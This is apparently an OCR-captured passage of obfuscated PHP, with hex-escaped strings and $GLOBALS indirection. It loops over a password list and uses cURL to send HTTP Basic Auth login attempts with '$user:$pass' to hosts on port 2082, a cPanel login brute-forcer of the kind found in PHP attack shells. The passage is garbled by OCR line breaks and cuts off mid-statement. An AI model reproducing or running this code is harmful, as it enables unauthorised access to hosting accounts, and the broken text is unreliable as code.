
\x57\x61\x69t!\n\n"
;
foreach
(${
$pgckqepywb
} 
a
s
${${
"GL\x4fBAL\x53"
}[
"\x75\x69\x6bi\x78\x61
\x6fx\x71"
]}){
$hujmysvui
=
"\x70\x61s\x73\x77
\x64\x73"
;
foreach
(${
$hujmysvui
} 
as
${${
"\x47L
O\x42\x41\x4c\x53"
}[
"\x70\x74\x78\x6b\x71\x7
8j"
]}){
$qvfghmjjzh
=
"c\x68"
;
$eevlradf
=
"\x63
h"
;${
$qvfghmjjzh
}=curl_init();curl_setopt
(${${
"\x47LO\x42\x41\x4c\x53"
}[
"\x76\x6c\x6d
\x6bo\x79\x74a"
]},CURLOPT_URL,
"h\x74\x74\x7
0://$host:2\x30\x382"
);
$kllxnvchwdd
=
"\x63\x6
8"
;curl_setopt(${
$kllxnvchwdd
},CURLOPT_RETUR
NTRANSFER,
1
);curl_setopt(${${
"GLOBA\x4c\x5
3"
}[
"\x76l\x6dk\x6f\x79\x74\x61"
]},CURLOPT_H
TTPAUTH,CURLAUTH_BASIC);${
"\x47\x4c\x4fB\x41
LS"
}[
"\x67\x6d\x76\x75dm\x69\x71c\x77v"
]=
"c
\x68"
;curl_setopt(${${
"G\x4c\x4f\x42\x41\x4c
\x53"
}[
"\x76\x6cm\x6b\x6fy\x74\x61"
]},CURLOP
T_USERPWD,
"$user:$pass"
);curl_setopt(${${
"G
\x4c\x4f\x42A\x4c\x53"
}[
"gm\x76udmi\x71\x63
\x77\x76"
]},CURLOPT_CONNECTTIMEOUT,${${
"\x47
\x4cO\x42\x41\x4c\x53"
}[
"\x75\x6ek\x62\x78\x
67\x69"
]});curl_setopt(${${
"G\x4c\x4f\x42A\x
4cS"
}[
"\x76l\x6d\x6b\x6f\x79t\x61"
]},CURLOPT
_FAILONERROR,
1
);${${
"\x47\x4c\x4f\x42A\x4c\x
53"
}[
"\x7a\x7a\x63\x6d\x6bag\x67\x6bbs"
]}=cu